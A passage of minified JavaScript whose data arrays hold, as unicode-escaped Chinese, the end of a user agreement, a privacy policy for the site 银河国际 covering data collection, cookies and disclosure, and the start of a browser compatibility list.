5305\u62ec\u7ec8\u6b62\u534f\u8bae\uff0c\u7acb\u5373\u62e6\u622a\u963b\u6b62\u60a8\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u548c\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5173\u95ed\u60a8\u7684\u8d26\u6237\uff0c\u6ca1\u6536\u8d26\u6237\u8d44\u91d1\u548c/\u6216\u91c7\u53d6\u5fc5\u8981\u7684\u6cd5\u5f8b\u8bc9\u8bbc\u624b\u6bb5\u3002"},{text:"\u9601\u4e0b\u627f\u8bfa\u5982\u51fa\u73b0\u4ee5\u4e0b\u60c5\u5f62\uff0c\u5c06\u5bf9\u94f6\u6cb3\u56fd\u9645\u53ca\u5176\u80a1\u4e1c\uff0c\u5458\u5de5\uff0c\u804c\u5458\uff0c\u6267\u7167\u6301\u6709\u4eba\uff0c\u6267\u7167\u9881\u53d1\u8005\uff0c\u5408\u4f5c\u4f19\u4f34\u53ca\u9644\u5c5e\u673a\u6784\u4f5c\u51fa\u5168\u8d23\u8d54\u507f\u635f\u5931\uff0c\u6210\u672c\uff0c\u5f00\u9500\uff0c\u5f8b\u5e08\u8d39\u7528\u548c\u5176\u4ed6\u6536\u8d39\u7b49\u7b49\uff0c\u4ee5\u53ca\u7ef4\u62a4\u5176\u5408\u6cd5\u6743\u76ca\uff0c\u4f7f\u514d\u53d7\u8d23\u4efb\u7275\u8fde\u53ca\u8d1f\u9762\u5f71\u54cd\u3002"},{text:"\u60a8\u8fdd\u53cd\u534f\u8bae\u6216\u534f\u8bae\u90e8\u5206\u5185\u5bb9\u3002"},{text:"\u60a8\u8fdd\u53cd\u6cd5\u5f8b\u6761\u4f8b\u6216\u5f71\u54cd\u7b2c\u4e09\u65b9\u5408\u6cd5\u6743\u76ca\u3002"},{text:"\u4ee5\u53ca\u4ee5\u4e0a\u8d1f\u9762\u7ed3\u679c\u662f\u7531\u60a8\u672c\u4eba\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u9020\u6210\uff0c\u6216\u5176\u4ed6\u4eba\u4f7f\u7528\u60a8\u7684\u8d26\u6237\u4fe1\u606f\u767b\u5f55\u9020\u6210\uff0c\u4e0d\u8bba\u60a8\u662f\u5426\u6709\u6388\u6743\u3002"},{text:"\u6e38\u620f\u89c4\u5219\u548c\u5176\u4ed6\u4efb\u4f55\u5173\u4e8e\u8fdb\u5165\u548c\u4f7f\u7528\u672c\u53f8\u7f51\u7ad9\u670d\u52a1\u7684\u534f\u8bae\u6761\u6b3e\uff0c\u5c06\u7ec4\u6210\u534f\u8bae\u4e00\u4e2a\u5b8c\u6574\u7684\u90e8\u5206\u3002"},{text:"\u9664\u975e\u6709\u660e\u6587\u89c4\u5b9a\uff0c\u5982\u679c\u6e38\u620f\u89c4\u5219\u548c\u4efb\u4f55\u5173\u4e8e\u8bbf\u95ee\u548c\u4f7f\u7528\u672c\u53f8\u7f51\u7ad9\u670d\u52a1\u7684\u534f\u8bae\u6761\u6b3e\u6216\u534f\u8bae\u5176\u5b83\u90e8\u5206\u76f8\u51b2\u7a81\u7684\u60c5\u51b5\u53d1\u751f\uff0c\u8bf7\u4ee5\u6e38\u620f\u89c4\u5219\u4e3a\u51c6\u3002"}]},{title:"\u5341\u4e09\u3001\u7ba1\u8f96\u6cd5\u5f8b",content:[{text:"\u672c\u534f\u8bae\u4ee5\u53ca\u76f8\u5173\u6761\u6b3e\u90fd\u53d7\u76f8\u5173\u6cd5\u5f8b\u7ea6\u675f\u5e76\u53d7\u76d1\u7ba1\u3002"}]},{title:"\u5341\u56db\u3001\u5176\u5b83\u6761\u6b3e",content:[{text:"\u5982\u679c\u534f\u8bae\u4e2d\u4e00\u4e2a\u6761\u6b3e\u5728\u67d0\u6cd5\u5f8b\u8303\u7574\u88ab\u88c1\u5b9a\u4e3a\u975e\u6cd5\uff0c\u65e0\u6548\u6216\u4e0d\u53ef\u5b9e\u65bd\uff0c\u5b83\u5c06\u4e0d\u4f1a\u5f71\u54cd\u8be5\u6761\u6b3e\u5728\u5176\u5b83\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\uff0c\u4e5f\u4e0d\u5f71\u54cd\u5230\u534f\u8bae\u5176\u4ed6\u6761\u6b3e\u5728\u8be5\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\uff0c\u6216\u5176\u5b83\u6761\u6b3e\u5728\u5176\u5b83\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\u3002"},{text:"\u534f\u8bae\u7684\u6807\u9898\u4ec5\u4f9b\u53c2\u8003\uff0c\u5b83\u4e0d\u5f71\u54cd\u5230\u4efb\u4f55\u6761\u6b3e\u7684\u6784\u6210\u6216\u89e3\u91ca\u3002"},{text:"\u5982\u679c\u56e0\u4ee5\u4e0b\u8d85\u51fa\u63a7\u5236\u8303\u56f4\u7684\u539f\u56e0\uff08\u5305\u62ec\u5929\u707e\uff0c\u653f\u5e9c\u7ba1\u5236\uff0c\u6218\u4e89\uff0c\u66b4\u52a8\uff0c\u4f20\u9001\u4e2d\u65ad\uff0c\u7cfb\u7edf\u5d29\u6e83\uff0c\u7535\u4fe1\u6216\u5bbd\u5e26\u670d\u52a1\u4e2d\u65ad\uff0c\u7535\u529b\u4e2d\u65ad\u7b49\u7b49\uff09\u94f6\u6cb3\u56fd\u9645\u4e0d\u80fd\u6309\u7167\u534f\u8bae\u89c4\u5b9a\u5c65\u884c\u4e49\u52a1\uff0c\u5c06\u4e0d\u4f1a\u6784\u6210\u8fdd\u53cd\u5408\u7ea6\u3002"},{text:"\u5728\u672c\u534f\u8bae\u4e2d\uff0c\u94f6\u6cb3\u56fd\u9645\u672a\u80fd\u6216\u5ef6\u8fdf\u884c\u4f7f\u6216\u5c65\u884c\u4efb\u4f55\u6743\u5229\uff0c\u8865\u6551\u63aa\u65bd\uff0c\u7279\u6743\uff0c\u5e76\u4e0d\u4ee3\u8868\u94f6\u6cb3\u56fd\u9645\u653e\u5f03\u6b64\u7279\u6743\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u968f\u65f6\u672a\u7ecf\u901a\u77e5\u8f6c\u8ba9\u8be5\u534f\u8bae\u5408\u7ea6\u6216\u5176\u90e8\u5206\u5185\u5bb9\u3002\u7136\u800c\uff0c\u5ba2\u6237\u65e0\u6743\u8f6c\u8ba9\u5173\u4e8e\u8be5\u534f\u8bae\u60a8\u7684\u6743\u5229\u6216\u4e49\u52a1\u3002"},{text:"\u8be5\u534f\u8bae\u4e0d\u80fd\u4ea7\u751f\u6216\u6388\u4e88\u4efb\u4f55\u6743\u5229\u6216\u5176\u5b83\u5229\u76ca\u7ed9\u4e0e\u6b64\u534f\u8bae\u65e0\u5173\u7684\u7b2c\u4e09\u65b9\u3002"},{text:"\u8be5\u534f\u8bae\u4e0d\u80fd\u4ea7\u751f\u6216\u4e0d\u80fd\u88ab\u89c6\u4e3a\u4ea7\u751f\u94f6\u6cb3\u56fd\u9645\u4e0e\u60a8\u4e4b\u95f4\u7684\u5408\u4f5c\uff0c\u4ee3\u7406\uff0c\u4fe1\u6258\u6216\u5408\u8d44\u5173\u7cfb\u3002"},{text:"\u8be5\u534f\u8bae\u4e3a\u9601\u4e0b\u4e0e\u94f6\u6cb3\u56fd\u9645\u4e4b\u95f4\u5173\u4e8e\u7f51\u7ad9\u670d\u52a1\u4f7f\u7528\u534f\u8bae\u7684\u6700\u65b0\u7684\u5b8c\u6574\u7248\u672c\uff0c\u5b83\u5c06\u53d6\u4ee3\u4e4b\u524d\u7684\u7248\u672c"}]}],this.privacyAgreement=[{title:"",content:[{text:"\u60a8\u6210\u4e3a\u94f6\u6cb3\u56fd\u9645\u7528\u6237\u524d\u52a1\u5fc5\u4ed4\u7ec6\u9605\u8bfb\u672c\u9690\u79c1\u6761\u6b3e\u5e76\u540c\u610f\u672c\u9690\u79c1\u6761\u6b3e\u3002\u4f5c\u4e3a\u94f6\u6cb3\u56fd\u9645\u670d\u52a1\u7684\u6b63\u5e38\u64cd\u4f5c\u7a0b\u5e8f\u7684\u4e00\u90e8\u5206\uff0c\u94f6\u6cb3\u56fd\u9645\u6536\u96c6\u3001\u4f7f\u7528\u5e76\uff08\u5728\u4e00\u4e9b\u60c5\u51b5\u4e0b\uff09\u5411\u7b2c\u4e09\u65b9\u62ab\u9732\u6709\u5173\u60a8\u7684\u8d44\u6599\u3002\u672c\u9690\u79c1\u6761\u6b3e\u4f5c\u4e3a\u94f6\u6cb3\u56fd\u9645\u670d\u52a1\u534f\u8bae\u7684\u9644\u4ef6\uff0c\u5728\u60a8\u6ce8\u518c\u6210\u4e3a\u94f6\u6cb3\u56fd\u9645\u7528\u6237\u540e\u7acb\u5373\u751f\u6548\uff0c\u5e76\u5bf9\u60a8\u53ca\u94f6\u6cb3\u56fd\u9645\u4ea7\u751f\u7ea6\u675f\u529b\u3002"}]},{title:"\u4e00\u3001\u7528\u6237\u8eab\u4efd\u9650\u5236",content:[{text:"\u672a\u6210\u5e74\u4eba\uff08\u5e74\u9f8418\u5468\u5c81\u4ee5\u4e0b\u4eba\u58eb\uff09\u3001\u9650\u5236\u884c\u4e3a\u80fd\u529b\u4eba\u3001\u4e2d\u56fd\uff08\u5305\u62ec\u6e2f\u6fb3\u53f0\u5730\u533a\uff09\u4ee5\u5916\u5730\u533a\u4eba\u58eb\u53ca\u81ea\u7136\u4eba\u4ee5\u5916\u7684\u7ec4\u7ec7\u65e0\u8d44\u683c\u6ce8\u518c\u6210\u4e3a\u94f6\u6cb3\u56fd\u9645\u7528\u6237\u5e76\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u7684\u670d\u52a1\uff0c\u94f6\u6cb3\u56fd\u9645\u8981\u6c42\u672a\u6210\u5e74\u4eba\u3001\u9650\u5236\u884c\u4e3a\u80fd\u529b\u4eba\u3001\u4e2d\u56fd\uff08\u5305\u62ec\u6e2f\u6fb3\u53f0\u5730\u533a\uff09\u4ee5\u5916\u5730\u533a\u4eba\u58eb\u53ca\u5404\u7c7b\u7ec4\u7ec7\u4e0d\u8981\u5411\u94f6\u6cb3\u56fd\u9645\u63d0\u4ea4\u4efb\u4f55\u4e2a\u4eba\u8d44\u6599\u3002"}]},{title:"\u4e8c\u3001\u6d89\u53ca\u7684\u4e2a\u4eba\u8d44\u6599",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u6536\u96c6\u4e2a\u4eba\u8d44\u6599\u7684\u4e3b\u8981\u76ee\u7684\u5728\u4e8e\u5411\u60a8\u63d0\u4f9b\u4e00\u4e2a\u987a\u5229\u3001\u6709\u6548\u548c\u5ea6\u8eab\u8ba2\u9020\u7684\u4ea4\u6613\u7ecf\u5386\u3002\u94f6\u6cb3\u56fd\u9645\u4ec5\u6536\u96c6\u94f6\u6cb3\u56fd\u9645\u8ba4\u4e3a\u5c31\u6b64\u76ee\u7684\u53ca\u8fbe\u6210\u8be5\u76ee\u7684\u6240\u5fc5\u987b\u7684\u5173\u4e8e\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u53ef\u80fd\u81ea\u516c\u5f00\u53ca\u79c1\u4eba\u8d44\u6599\u6765\u6e90\u6536\u96c6\u60a8\u7684\u989d\u5916\u8d44\u6599\uff0c\u4ee5\u66f4\u597d\u5730\u4e86\u89e3\u94f6\u6cb3\u56fd\u9645\u7528\u6237\uff0c\u5e76\u4e3a\u5176\u5ea6\u8eab\u8ba2\u9020\u94f6\u6cb3\u56fd\u9645\u670d\u52a1\u3001\u89e3\u51b3\u4e89\u8bae\u5e76\u6709\u52a9\u786e\u4fdd\u5728\u7f51\u7ad9\u8fdb\u884c\u4ea4\u6613\u7684\u5b89\u5168\u6027\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u6309\u7167\u60a8\u5728\u94f6\u6cb3\u56fd\u9645\u7f51\u5740\u4e0a\u7684\u884c\u4e3a\u81ea\u52a8\u8ffd\u8e2a\u5173\u4e8e\u60a8\u7684\u67d0\u4e9b\u8d44\u6599\u3002\u94f6\u6cb3\u56fd\u9645\u5229\u7528\u8fd9\u4e9b\u8d44\u6599\u8fdb\u884c\u6709\u5173\u94f6\u6cb3\u56fd\u9645\u4e4b\u7528\u6237\u7684\u4eba\u53e3\u7edf\u8ba1\u3001\u5174\u8da3\u53ca\u884c\u4e3a\u7684\u5185\u90e8\u7814\u7a76\uff0c\u4ee5\u66f4\u597d\u5730\u4e86\u89e3\u60a8\u4ee5\u4fbf\u5411\u60a8\u548c\u94f6\u6cb3\u56fd\u9645\u7684\u7528\u6237\u793e\u533a\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u5728\u94f6\u6cb3\u56fd\u9645\u7684\u67d0\u4e9b\u7f51\u9875\u4e0a\u4f7f\u7528\u8bf8\u5982\u201cCookies\u201d\u7684\u8d44\u6599\u6536\u96c6\u88c5\u7f6e\u3002\u201cCookies\u201d\u662f\u8bbe\u7f6e\u5728\u60a8\u7684\u786c\u76d8\u4e0a\u7684\u5c0f\u6863\u6848\uff0c\u4ee5\u534f\u52a9\u94f6\u6cb3\u56fd\u9645\u4e3a\u60a8\u63d0\u4f9b\u5ea6\u8eab\u8ba2\u9020\u7684\u670d\u52a1\u3002\u94f6\u6cb3\u56fd\u9645\u4ea6\u63d0\u4f9b\u67d0\u4e9b\u53ea\u80fd\u901a\u8fc7\u4f7f\u7528\u201cCookies\u201d\u624d\u53ef\u5f97\u5230\u7684\u529f\u80fd\u3002\u94f6\u6cb3\u56fd\u9645\u8fd8\u5229\u7528\u201cCookies\u201d\u4f7f\u60a8\u80fd\u591f\u5728\u67d0\u6bb5\u671f\u95f4\u5185\u51cf\u5c11\u8f93\u5165\u5bc6\u7801\u7684\u6b21\u6570\u3002\u201cCookies\u201d\u8fd8\u53ef\u4ee5\u534f\u52a9\u94f6\u6cb3\u56fd\u9645\u63d0\u4f9b\u4e13\u95e8\u9488\u5bf9\u60a8\u7684\u5174\u8da3\u800c\u63d0\u4f9b\u7684\u8d44\u6599\u3002"},{text:"\u5982\u679c\u60a8\u5c06\u4e2a\u4eba\u901a\u8baf\u4fe1\u606f\uff08\u4f8b\u5982\uff1a\u624b\u673a\u77ed\u4fe1\u3001\u7535\u90ae\u6216\u4fe1\u4ef6\uff09\u4ea4\u4ed8\u7ed9\u94f6\u6cb3\u56fd\u9645\uff0c\u6216\u5982\u679c\u5176\u4ed6\u7528\u6237\u6216\u7b2c\u4e09\u65b9\u5411\u94f6\u6cb3\u56fd\u9645\u53d1\u51fa\u5173\u4e8e\u60a8\u5728\u94f6\u6cb3\u56fd\u9645\u4e0a\u7684\u6d3b\u52a8\u6216\u767b\u5f55\u4e8b\u9879\u7684\u901a\u8baf\u4fe1\u606f\uff0c\u94f6\u6cb3\u56fd\u9645\u53ef\u4ee5\u5c06\u8fd9\u4e9b\u8d44\u6599\u6536\u96c6\u5728\u60a8\u7684\u4e13\u95e8\u6863\u6848\u4e2d\u3002"}]},{title:"\u4e09\u3001\u94f6\u6cb3\u56fd\u9645\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u4f7f\u7528",content:[{text:"\u60a8\u540c\u610f\u94f6\u6cb3\u56fd\u9645\u53ef\u4f7f\u7528\u5173\u4e8e\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff08\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u94f6\u6cb3\u56fd\u9645\u6301\u6709\u7684\u6709\u5173\u60a8\u7684\u6863\u6848\u4e2d\u7684\u8d44\u6599\uff0c\u53ca\u94f6\u6cb3\u56fd\u9645\u4ece\u60a8\u76ee\u524d\u53ca\u4ee5\u524d\u5728\u94f6\u6cb3\u56fd\u9645\u4e0a\u7684\u6d3b\u52a8\u6240\u83b7\u53d6\u7684\u5176\u4ed6\u8d44\u6599\uff09\u4ee5\u89e3\u51b3\u4e89\u8bae\u3001\u5bf9\u7ea0\u7eb7\u8fdb\u884c\u8c03\u505c\u3001\u6709\u52a9\u4e8e\u786e\u4fdd\u5728\u94f6\u6cb3\u56fd\u9645\u8fdb\u884c\u5b89\u5168\u4ea4\u6613\uff0c\u5e76\u6267\u884c\u94f6\u6cb3\u56fd\u9645\u7684\u7528\u6237\u534f\u8bae\u3002\u94f6\u6cb3\u56fd\u9645\u6709\u65f6\u5019\u53ef\u80fd\u8c03\u67e5\u591a\u4e2a\u7528\u6237\u4ee5\u8bc6\u522b\u95ee\u9898\u6216\u89e3\u51b3\u4e89\u8bae\uff0c\u7279\u522b\u662f\u94f6\u6cb3\u56fd\u9645\u53ef\u5ba1\u67e5\u60a8\u7684\u8d44\u6599\u4ee5\u533a\u5206\u4f7f\u7528\u591a\u4e2a\u7528\u6237\u540d\u6216\u522b\u540d\u7684\u7528\u6237\u3002\u4e3a\u9650\u5236\u5728\u7f51\u7ad9\u4e0a\u7684\u6b3a\u8bc8\u3001\u975e\u6cd5\u6216\u5176\u4ed6\u5211\u4e8b\u72af\u7f6a\u6d3b\u52a8\uff0c\u4f7f\u94f6\u6cb3\u56fd\u9645\u514d\u53d7\u5176\u5bb3\uff0c\u60a8\u540c\u610f\u94f6\u6cb3\u56fd\u9645\u53ef\u901a\u8fc7\u4eba\u5de5\u6216\u81ea\u52a8\u7a0b\u5e8f\u5bf9\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u8fdb\u884c\u8bc4\u4ef7\u3002"},{text:"\u60a8\u540c\u610f\u94f6\u6cb3\u56fd\u9645\u53ef\u4ee5\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u4ee5\u6539\u8fdb\u94f6\u6cb3\u56fd\u9645\u7684\u63a8\u5e7f\u548c\u4fc3\u9500\u5de5\u4f5c\u3001\u5206\u6790\u7f51\u7ad9\u7684\u4f7f\u7528\u7387\u3001\u6539\u5584\u94f6\u6cb3\u56fd\u9645\u7684\u5185\u5bb9\u548c\u4ea7\u54c1\u63a8\u5e7f\u5f62\u5f0f\uff0c\u5e76\u4f7f\u94f6\u6cb3\u56fd\u9645\u7684\u7f51\u7ad9\u5185\u5bb9\u3001\u8bbe\u8ba1\u548c\u670d\u52a1\u66f4\u80fd\u7b26\u5408\u7528\u6237\u7684\u8981\u6c42\u3002\u8fd9\u4e9b\u4f7f\u7528\u80fd\u6539\u5584\u94f6\u6cb3\u56fd\u9645\u7684\u7f51\u9875\uff0c\u4ee5\u8c03\u6574\u94f6\u6cb3\u56fd\u9645\u7684\u7f51\u9875\u4f7f\u5176\u66f4\u80fd\u7b26\u5408\u60a8\u7684\u9700\u6c42\uff0c\u4ece\u800c\u4f7f\u60a8\u5728\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u670d\u52a1\u65f6\u5f97\u5230\u66f4\u4e3a\u987a\u5229\u3001\u6709\u6548\u3001\u5b89\u5168\u53ca\u5ea6\u8eab\u8ba2\u9020\u7684\u4ea4\u6613\u4f53\u9a8c\u3002"},{text:"\u60a8\u540c\u610f\u94f6\u6cb3\u56fd\u9645\u5229\u7528\u60a8\u7684\u8d44\u6599\u4e0e\u60a8\u8054\u7edc\u5e76\uff08\u5728\u67d0\u4e9b\u60c5\u51b5\u4e0b\uff09\u5411\u60a8\u4f20\u9012\u9488\u5bf9\u60a8\u7684\u5174\u8da3\u800c\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u4f8b\u5982\uff1a\u6709\u9488\u5bf9\u6027\u7684\u5e7f\u544a\u6761\u3001\u884c\u653f\u7ba1\u7406\u65b9\u9762\u7684\u901a\u77e5\u3001\u4ea7\u54c1\u63d0\u4f9b\u4ee5\u53ca\u6709\u5173\u60a8\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u7684\u901a\u8baf\u3002\u60a8\u63a5\u53d7\u670d\u52a1\u534f\u8bae\u548c\u9690\u79c1\u6761\u6b3e\u5373\u4e3a\u660e\u793a\u540c\u610f\u6536\u53d6\u8fd9\u4e9b\u8d44\u6599\u3002"}]},{title:"\u56db\u3001\u94f6\u6cb3\u56fd\u9645\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u4fee\u6539\u6216\u5220\u9664",content:[{text:"\u60a8\u53ef\u4ee5\u6388\u6743\u94f6\u6cb3\u56fd\u9645\u5e2e\u52a9\u60a8\u4fee\u6539\u60a8\u5728\u94f6\u6cb3\u56fd\u9645\u586b\u5199\u7684\u4e00\u5207\u4e2a\u4eba\u8d44\u6599\u3002\u5982\u60a8\u8fdd\u53cd\u670d\u52a1\u534f\u8bae\u7b49\u94f6\u6cb3\u56fd\u9645\u89c4\u5219\u6216\u6cd5\u5f8b\u89c4\u5b9a\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u7ecf\u7535\u5b50\u90ae\u4ef6\u544a\u77e5\u540e\u5728\u7f51\u7ad9\u6570\u636e\u5e93\u4e2d\u5220\u9664\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3001\u5173\u95ed\u8d26\u6237\u6216\u8005\u9650\u5236\u60a8\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u3002"},{text:"\u7f51\u7ad9\u6709\u6743\u6839\u636e\u5b9e\u9645\u5ba1\u6838\u7ed3\u679c\u5728\u4e0d\u901a\u77e5\u60a8\u7684\u60c5\u51b5\u4e0b\u5bf9\u60a8\u6240\u586b\u5199\u7684\u4e0e\u4e8b\u5b9e\u4e0d\u7b26\u7684\u8d44\u6599\u8fdb\u884c\u4fee\u6b63\u6216\u66f4\u6539\u3002"}]},{title:"\u4e94\u3001\u94f6\u6cb3\u56fd\u9645\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u62ab\u9732",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u91c7\u7528\u884c\u4e1a\u6807\u51c6\u60ef\u4f8b\u4ee5\u4fdd\u62a4\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4f46\u9274\u4e8e\u6280\u672f\u9650\u5236\uff0c\u94f6\u6cb3\u56fd\u9645\u4e0d\u80fd\u786e\u4fdd\u60a8\u7684\u5168\u90e8\u79c1\u4eba\u901a\u8baf\u53ca\u5176\u4ed6\u4e2a\u4eba\u8d44\u6599\u4e0d\u4f1a\u901a\u8fc7\u672c\u9690\u79c1\u6761\u6b3e\u4e2d\u672a\u5217\u660e\u7684\u9014\u5f84\u6cc4\u9732\u51fa\u53bb\uff0c\u5bf9\u6b64\u94f6\u6cb3\u56fd\u9645\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"},{text:"\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u6839\u636e\u6709\u5173\u6cd5\u5f8b\u548c\u76d1\u7ba1\u8981\u6c42\uff0c\u94f6\u6cb3\u56fd\u9645\u98ce\u9669\u63a7\u5236\u8981\u6c42\u4ee5\u53ca\u76f8\u5173\u534f\u8bae\u8981\u6c42\u5411\u53f8\u6cd5\u673a\u5173\u7b49\u653f\u5e9c\u90e8\u95e8\u3001\u793e\u4f1a\u7ec4\u7ec7\u6216\u56e2\u4f53\u3001\u5176\u4ed6\u7b2c\u4e09\u65b9\u670d\u52a1\u6216\u5408\u4f5c\u673a\u6784\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3002\u5728\u60a8\u672a\u80fd\u6309\u7167\u4e0e\u94f6\u6cb3\u56fd\u9645\u7b7e\u8ba2\u7684\u670d\u52a1\u534f\u8bae\u3001\u5c45\u95f4\u534f\u8bae\u6216\u8005\u4e0e\u94f6\u6cb3\u56fd\u9645\u4f01\u4e1a\u7528\u6237\u7b7e\u8ba2\u7684\u501f\u6b3e\uff08\u62c5\u4fdd\uff09\u534f\u8bae\u7684\u7ea6\u5b9a\u5c65\u884c\u81ea\u5df1\u5e94\u5c3d\u7684\u4e49\u52a1\u65f6\uff0c\u94f6\u6cb3\u56fd\u9645\u6709\u6743\u6839\u636e\u81ea\u5df1\u7684\u5224\u65ad\u6216\u8005\u4e0e\u8be5\u7b14\u4ea4\u6613\u6709\u5173\u7684\u5176\u4ed6\u7528\u6237\u7684\u8bf7\u6c42\u62ab\u9732\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u5e76\u4f5c\u51fa\u8bc4\u8bba\u3002"}]},{title:"\u516d\u3001\u60a8\u5bf9\u5176\u4ed6\u7528\u6237\u7684\u8d44\u6599\u7684\u4f7f\u7528",description:"\u5728\u94f6\u6cb3\u56fd\u9645\u63d0\u4f9b\u7684\u4ea4\u6613\u6d3b\u52a8\u4e2d\uff0c\u60a8\u65e0\u6743\u8981\u6c42\u94f6\u6cb3\u56fd\u9645\u63d0\u4f9b\u5176\u4ed6\u7528\u6237\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u9664\u975e\u7b26\u5408\u4ee5\u4e0b\u6761\u4ef6\uff1a",content:[{text:"\u60a8\u5df2\u5411\u6cd5\u9662\u8d77\u8bc9\u5176\u4ed6\u7528\u6237\u7684\u5728\u94f6\u6cb3\u56fd\u9645\u6d3b\u52a8\u4e2d\u7684\u8fdd\u7ea6\u884c\u4e3a\uff1b"},{text:"\u94f6\u6cb3\u56fd\u9645\u88ab\u540a\u9500\u8425\u4e1a\u6267\u7167\u3001\u89e3\u6563\u3001\u6e05\u7b97\u3001\u5ba3\u544a\u7834\u4ea7\u6216\u8005\u5176\u4ed6\u6709\u788d\u4e8e\u60a8\u6536\u56de\u501f\u6b3e\u672c\u606f\u7684\u60c5\u5f62\u3002"}]},{title:"\u4e03\u3001\u7535\u5b50\u90ae\u4ef6",content:[{text:"\u60a8\u4e0d\u5f97\u4f7f\u7528\u94f6\u6cb3\u56fd\u9645\u63d0\u4f9b\u7684\u670d\u52a1\u6216\u5176\u4ed6\u7535\u5b50\u90ae\u4ef6\u8f6c\u53d1\u670d\u52a1\u53d1\u9001\u5783\u573e\u90ae\u4ef6\u6216\u5176\u4ed6\u53ef\u80fd\u5f71\u54cd\u94f6\u6cb3\u56fd\u9645\u7cfb\u7edf\u8fd0\u884c\u6216\u8fdd\u53cd\u94f6\u6cb3\u56fd\u9645\u7684\u7528\u6237\u534f\u8bae\u6216\u9690\u79c1\u6761\u6b3e\u7684\u5185\u5bb9\u3002"},{text:"\u5982\u679c\u60a8\u5229\u7528\u94f6\u6cb3\u56fd\u9645\u7684\u670d\u52a1\u5411\u6ca1\u6709\u5728\u94f6\u6cb3\u56fd\u9645\u5185\u6ce8\u518c\u7684\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u53d1\u51fa\u7535\u5b50\u90ae\u4ef6,\u94f6\u6cb3\u56fd\u9645\u9664\u4e86\u5229\u7528\u8be5\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u53d1\u51fa\u60a8\u7684\u7535\u5b50\u90ae\u4ef6\u4e4b\u5916\u5c06\u4e0d\u4f5c\u4efb\u4f55\u5176\u4ed6\u7528\u9014\u3002\u94f6\u6cb3\u56fd\u9645\u4e0d\u4f1a\u51fa\u79df\u6216\u51fa\u552e\u8fd9\u4e9b\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u3002\u94f6\u6cb3\u56fd\u9645\u4e0d\u4f1a\u6c38\u4e45\u50a8\u5b58\u7535\u5b50\u90ae\u4ef6\u4fe1\u606f\u6216\u7535\u5b50\u90ae\u4ef6\u5730\u5740\u3002"}]},{title:"\u516b\u3001\u5bc6\u7801\u7684\u5b89\u5168\u6027",content:[{text:"\u60a8\u987b\u5bf9\u4f7f\u7528\u60a8\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u6240\u91c7\u53d6\u7684\u4e00\u5207\u884c\u4e3a\u8d1f\u8d23\u3002\u56e0\u6b64\uff0c\u94f6\u6cb3\u56fd\u9645\u5efa\u8bae\u60a8\u4e0d\u8981\u5411\u4efb\u4f55\u7b2c\u4e09\u65b9\u62ab\u9732\u60a8\u5728\u94f6\u6cb3\u56fd\u9645\u7684\u7528\u6237\u540d\u548c\u5bc6\u7801\u3002"}]},{title:"\u4e5d\u3001\u89c4\u5219\u4fee\u6539",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u53ef\u80fd\u4e0d\u65f6\u6309\u7167\u60a8\u7684\u610f\u89c1\u548c\u94f6\u6cb3\u56fd\u9645\u7684\u9700\u8981\u4fee\u6539\u672c\u9690\u79c1\u6761\u6b3e\uff0c\u4ee5\u51c6\u786e\u5730\u53cd\u6620\u94f6\u6cb3\u56fd\u9645\u7684\u8d44\u6599\u6536\u96c6\u53ca\u62ab\u9732\u60ef\u4f8b\u3002\u672c\u6761\u6b3e\u7684\u6240\u6709\u4fee\u6539\uff0c\u5728\u94f6\u6cb3\u56fd\u9645\u516c\u5e03\u6709\u5173\u4fee\u6539\u5185\u5bb9\u540e\u81ea\u52a8\u751f\u6548\u6216\u5728\u8be5\u7b49\u6761\u6b3e\u6307\u5b9a\u7684\u65e5\u671f\u751f\u6548\u3002"}]}],this.onlineProblem=[{title:"\u517c\u5bb9\u6027\uff08\u64cd\u4f5c\u7cfb\u7edf\u53ca\u6d4f\u89c8\u5668\uff09",content:[{text:"1.Windows 7",children:["Internet Explorer 9 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"2.Windows XP",children:["Internet Explorer 8 \u6216\u4ee5\u4e0a\u7248\u672c","Mozilla Firefox 2.0.0.20 \u6216\u4ee5\u4e0a\u7248\u672c","Opera 9.01 \u6216\u4ee5\u4e0a\u7248\u672c"]},{text:"3.Windows 2000",children:["Internet Explorer 8 